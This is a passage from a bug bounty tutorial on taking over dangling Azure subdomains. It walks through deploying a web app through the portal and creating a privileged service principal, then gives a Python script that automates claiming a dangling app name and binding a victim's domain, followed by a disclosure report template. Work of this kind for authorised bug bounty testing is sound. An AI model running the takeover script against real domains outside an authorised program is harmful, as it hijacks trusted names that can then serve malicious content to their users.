
Now, return to your Azure Web App and go to Deployment Center in the left-hand menu. Choose GitHub as your deployment source and authorize your GitHub account.

- Select your GitHub username (as organization).
- Choose the repository you forked.
- Pick the branch (usually
main). - Click Save to begin deployment.
Once you see a Success status, your app is live.

Visit subdomain.excis3.be to confirm your PoC is now hosted on the targeted subdomain.
Cleaning Up
Once you’ve validated the PoC and documented the takeover, don’t forget to clean up the resources to avoid unnecessary charges.
- Navigate to your Dashboard.
- Search for All Resources.
- Select all associated resources.
- Click Delete, then confirm in the sidebar.

Takeovers with Python
Creating a Service Principal for CLI Access
To interact with Azure via the CLI or scripts, you’ll need to create a Service Principal account. This account will allow you to create, modify, and delete Azure resources programmatically.
Start by navigating to the main dashboard, then search for and open App registrations.

Click + New registration, give your app a recognizable name, and leave the default settings as-is. Then click Register.

Once created, note down the following values:
- Application (client) ID – used as your username
- Directory (tenant) ID – your Azure tenant
Next, go to Certificates & secrets under the Manage section. Click + New client secret, give it a name and expiration date, and create it.

Important: Copy the secret value immediately after creation. It will only be displayed once. This will act as your password.
Assigning Permissions
Now let’s grant this service principal the necessary permissions.
- Go to Subscriptions from the dashboard.
- Click into your active subscription.
- Select Access control (IAM) from the side menu.

- At the top, click + Add → Add role assignment.
Choose a role based on your needs:
- Contributor – for most automation scenarios
- Privileged Administrator Roles – if full access is required

Assign access to User, group, or service principal, search for the account you created, then finish with Review + assign.
Your service principal is ready to use with the Azure CLI or Python scripts.
The Python script for the takeover
This is a basic Python script that will create the asset for you. This is to get you started on automation, please opimize where needed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
import random
import time
from azure.cli.core import get_default_cli


AZURE_USERNAME = ""
AZURE_PASSWORD = ""
AZURE_TENANT = ""

client_domain = ""
azure_domain = ""
azure_location = "westus2"
github_repo = ""

azure_cli = get_default_cli()
app_name = azure_domain.split(".azurewebsites.net")[0]
r_app_name = f"{app_name}{random.randint(1111, 9999)}"
resource_group = f"res_{r_app_name}"
service_plan = f"plan_{r_app_name}"

def run_cli(cli, args):
    response = cli.invoke(args)
    if response != 0:
        raise Exception(f"Command failed: {' '.join(args)}")
    return response

def cleanup_resources(cli, resource_group):
    print(f"Cleaning up resources in group: {resource_group}")
    cli.invoke(["group", "delete", "--name", resource_group, "--no-wait", "--yes"])


try:
    # Login
    run_cli(azure_cli, ['login', '--service-principal',
                        '--username', AZURE_USERNAME,
                        '--password', AZURE_PASSWORD,
                        '--tenant', AZURE_TENANT,
                        "--output", "none"])

    # Create Resource Group
    run_cli(azure_cli, ["group", "create",
                        "--name", resource_group,
                        "--location", azure_location,
                        "--output", "none"])

    # Create App Service Plan
    run_cli(azure_cli, ["appservice", "plan", "create",
                        "--name", service_plan,
                        "--resource-group", resource_group,
                        "--sku", "B1",
                        "--is-linux",
                        "--output", "none"])

    # Create Web App
    run_cli(azure_cli, ["webapp", "create",
                        "--name", app_name,
                        "--resource-group", resource_group,
                        "--plan", service_plan,
                        "--runtime", "PYTHON:3.13",
                        "--output", "none"])

    time.sleep(2)

    # Deploy from GitHub
    run_cli(azure_cli, ["webapp", "deployment", "source", "config",
                        "--name", app_name,
                        "--resource-group", resource_group,
                        "--repo-url", github_repo,
                        "--branch", "master",
                        "--manual-integration",
                        "--output", "none"])

    time.sleep(2)

    # Configure hostname
    run_cli(azure_cli, ["webapp", "config", "hostname", "add",
                        "--webapp-name", app_name,
                        "--resource-group", resource_group,
                        "--hostname", client_domain,
                        "--output", "none"])

    print(f"Domain {client_domain} is taken over successfully.")

except Exception as e:
    print(f"Deployment failed: {e}")
    if 'resource_group' in locals():
        cleanup_resources(azure_cli, resource_group)
Reporting Subdomain Takeovers in Bug Bounty
In bug bounty programs, subdomain takeovers are often considered valid findings, even if the affected domain isn’t explicitly listed as in-scope. According to the CVSS scoring system, a basic subdomain takeover typically impacts Integrity, resulting in a 7.5 (High) severity rating.
When submitting a report, it’s crucial to fully take over the subdomain and host a clear Proof of Concept (PoC). This helps the triage team validate the issue quickly. As a best practice, consider archiving the PoC in the Wayback Machine and taking a screenshot to serve as backup evidence in case the service is taken down before triage.
Below is the simple yet effective reporting template I use for takeover submissions. It’s designed to be concise, reproducible, and triager-friendly.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
# Intro
Good afternoon team,
Thank you for triaging my report, I hope you enjoy this beautiful day.
I have found a subdomain takeover on one of the domains of this program.

# Triage Section
## Info
**Domain:**
**CNAME:**
**Service:**

## Poc
Visit the main website:
` DOMAIN `

Wayback Link:
LINK

## Proof of reproduction
IMAGE

# Company section
## Impact
A subdomain takeover occurs when a subdomain (e.g., sub.example.com) points to a service (like a web host or a cloud service) that has been removed or deleted. This allows attackers to claim the subdomain and host malicious content on it, potentially damaging your brand and endangering your users.


## Developer and remediation Notes
Remove the CNAME record that points to the service.

## References
https://book.hacktricks.xyz/pentesting-web/domain-subdomain-takeover

Kind regards,

NAME
Conclusion
Subdomain takeovers remain a high-impact, often overlooked issue, especially in cloud environments like Azure. By identifying dangling DNS records and re-registering unclaimed resources, attackers can easily hijack subdomains and serve malicious content under a trusted domain name.
Whether you’re automating the process or testing manually, always ensure you follow responsible disclosure practices and provide clear evidence when reporting to programs.
Stay safe, hack responsibly, and happy hunting!
Excis3